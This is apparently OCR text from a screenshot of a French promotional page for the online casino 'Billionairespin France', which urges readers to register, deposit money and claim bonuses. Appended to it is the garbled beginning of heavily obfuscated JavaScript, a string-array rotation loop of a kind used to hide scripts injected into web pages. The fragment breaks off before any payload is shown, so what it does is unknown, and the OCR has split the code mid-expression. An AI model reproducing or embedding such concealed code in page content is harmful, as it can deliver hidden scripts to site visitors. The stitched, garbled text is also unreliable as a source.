
Explorez la diversité des jeux proposés par Billionairespin France
et entretenez une expérience de jeu diversifiée et divertissante.
N’oubliez pas de jouer de manière responsable et de vous fixer
des limites claires. Bénéficiez également de l’assistance
clientèle pour toute question ou problème rencontré pour
faciliter votre passage sur cette plateforme.
Créez un compte sur Billionairespin France.
Effectuez un dépôt en utilisant une méthode de paiement
sécurisée.
Profitez des bonus et des promotions disponibles.
Choisissez vos jeux préférés et jouez de manière responsable.
Retirez vos gains en toute sécurité.
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!![])
{try{const _0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x333984(0x19d)